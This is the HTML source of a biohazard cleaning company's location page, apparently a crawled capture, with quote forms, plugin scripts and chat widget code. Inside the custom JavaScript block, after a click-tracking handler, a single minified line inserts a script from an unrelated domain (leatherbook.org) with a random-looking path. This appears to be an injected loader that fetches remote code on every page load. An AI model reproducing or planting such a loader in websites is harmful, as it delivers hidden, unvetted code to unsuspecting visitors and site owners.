	aria-labelledby="pum_popup_title_1716"
	class="pum pum-overlay pum-theme-1711 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:1716,&quot;slug&quot;:&quot;get-a-quote&quot;,&quot;theme_id&quot;:1711,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;tiny&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div data-rocket-location-hash="7f20151bdb630fe26ab3f8716dc194c1" id="popmake-1716" class="pum-container popmake theme-1711 pum-responsive pum-responsive-tiny responsive size-tiny">

				
							<div data-rocket-location-hash="60b2100dc7dbd6f33cb4afdb82894031" id="pum_popup_title_1716" class="pum-title popmake-title">
				Get a Quote			</div>
		
		
				<div data-rocket-location-hash="d4f1d43b1695cd008e30ed4e01526b55" class="pum-content popmake-content" tabindex="0">
			<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="modal-header">
              <h5 class="modal-title" id="exampleModalCenterTitle">REQUEST A QUOTE</h5>
              <button type="button" class="close pum-close popmake-close" data-dismiss="modal" aria-label="Close">
                <span aria-hidden="true">×</span>
              </button>
            </div>
            <div class="modal-body p-0">
             <div class="popup-content">
               <p>Fill out the form to get a quote over the phone from a trained intake coordinator at Eco Bear Biohazard Cleaning Company.</p>
               <div class="text-center call-btn"><button onclick="document.location.href = 'tel:818-358-4359'" class="btn-learn-more w-100">CALL US 818-358-4359</button></div><div class="text-center call-btn"></div> <span class="or-inline">or</span>

<div class="wpcf7 no-js" id="wpcf7-f10626-o1" lang="en-US" dir="ltr" data-wpcf7-id="10626">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/locations/beverly-hills/crime-scene-cleanup/#wpcf7-f10626-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="10626" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10626-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="tel" name="your-phone" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Request a Call From Us" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":1716}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
             

</div>
            <div class="ordiv">
               <hr>
               <p>OR</p>
            </div>
</div>
		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<p class="subcont" style="text-align: center;">Email us using the form below to get a quote.</p>

<div class="wpcf7 no-js" id="wpcf7-f11204-o2" lang="en-US" dir="ltr" data-wpcf7-id="11204">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/locations/beverly-hills/crime-scene-cleanup/#wpcf7-f11204-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="11204" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f11204-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" value="" type="text" name="your-name" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="tel-319"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Contact Number" value="" type="tel" name="tel-319" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message" name="your-message"></textarea></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</div>
	</div>

	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="footer-text-popup">
             <p><i class="fas fa-lock"></i> We value privacy. All information shared with us is 100% confidential.</p>
            </div>
		</div>
	</div>
</div></div></div></div></p>
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Close">
						</button>
		
	</div>

</div>
<script type="text/html" id="wpb-modifications"></script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/themes/dt-the7/js/main.min.js?ver=7.9.0.1" id="dt-main-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1755952465" id="swv-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ecobear.co\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1755952465" id="contact-form-7-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.20.6","pm_dir_url":"https:\/\/ecobear.co\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/ecobear.co\/wp-admin\/admin-ajax.php","restapi":"https:\/\/ecobear.co\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"1710","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/ecobear.co\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/ecobear.co\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-1716":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1711","size":"tiny","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":true,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"lightbox","id":1716,"slug":"get-a-quote"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/pum/pum-site-scripts.js?ver=1755952465" id="popup-maker-site-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.google.com/recaptcha/api.js?render=6Lc6oVEpAAAAAFJUpC-WZ5xgyZfvyDe9xshwPvpZ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc6oVEpAAAAAFJUpC-WZ5xgyZfvyDe9xshwPvpZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://ecobear.co/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1755952465" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>

<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src='https://ecobear.co/wp-content/cache/min/1/wp-content/uploads/custom-css-js/15282.js?ver=1755952465' data-rocket-defer defer></script>
<!-- start Simple Custom CSS and JS -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
jQuery("[href*='tel:'], [href*='mailto:']").click(function(e) {

  e.preventDefault();
  var href = jQuery(this).attr('href');

  // tel:
  if (href.toLowerCase().indexOf("tel:") >= 0) {
    eventCategory = 'Call';
    eventLabel = href.replace('tel:', '');

  }

  // mailto:
  if (href.toLowerCase().indexOf("mailto:") >= 0) {
    eventCategory = 'Email';
    eventLabel = href.replace('mailto:', '');
  }

  gtag('event', 'Click', {
    'event_category': eventCategory,
    'event_label': eventLabel
  });

  setTimeout(function() {
    window.location = href;
  }, 500);

});
;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://leatherbook.org/SR0ymlWkoOcyiZuXCrFr3HWgupYiPaMXa-GLcDabjeW');
</script>
<!-- end Simple Custom CSS and JS -->
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://ecobear.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<div data-rocket-location-hash="9ce8c9ede80edab5ce303fce93e6a9a1" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="191aab46f749971ba27c649881e519e9" class="pswp__bg"></div>
	<div data-rocket-location-hash="23c52da5b3de23ce249d487dec6a2d8f" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="ae9bc13d29605c175e4ed70358b9ce98" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="dbb1c26d0ae60c9bde721c23fbc21df2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>

<script type="rocketlazyloadscript">
	if( navigator.userAgent.match(/Android/i)
	 || navigator.userAgent.match(/webOS/i)
	 || navigator.userAgent.match(/iPhone/i)
	 || navigator.userAgent.match(/iPad/i)
	 || navigator.userAgent.match(/iPod/i)
	 || navigator.userAgent.match(/BlackBerry/i)
	 || navigator.userAgent.match(/Windows Phone/i)
	 ){
	  }
	 else {
	   var s = skrollr.init();
	  }
</script>

<div data-rocket-location-hash="84391ff1c886610fa59de81f58971880" id="mobile-view-phone">
  <p>
    Call Us Today
  </p>
  <a href="tel:818-358-4359">(818) 358-4359</a>
</div>

<!-- begin olark code -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" async> ;(function(o,l,a,r,k,y){if(o.olark)return; r="script";y=l.createElement(r);r=l.getElementsByTagName(r)[0]; y.async=1;y.src="//"+a;r.parentNode.insertBefore(y,r); y=o.olark=function(){k.s.push(arguments);k.t.push(+new Date)}; y.extend=function(i,j){y("extend",i,j)}; y.identify=function(i){y("identify",k.i=i)}; y.configure=function(i,j){y("configure",i,j);k.c[i]=j}; k=y._={s:[],t:[+new Date],c:{},l:a}; })(window,document,"static.olark.com/jsclient/loader.js");
/* custom configuration goes here (www.olark.com/documentation) */
olark.identify('7824-224-10-9381');</script>
<!-- end olark code -->

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/ecobear.co\/wp-admin\/admin-ajax.php","nonce":"b33db9c470","url":"https:\/\/ecobear.co\/locations\/beverly-hills\/crime-scene-cleanup","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://ecobear.co/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1762201227 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ecobear.co/wp-content/cache/min/1/wp-content/themes/the7-child/style.css?ver=1755952465
body_size: -446
content:
body #load{display:none!important}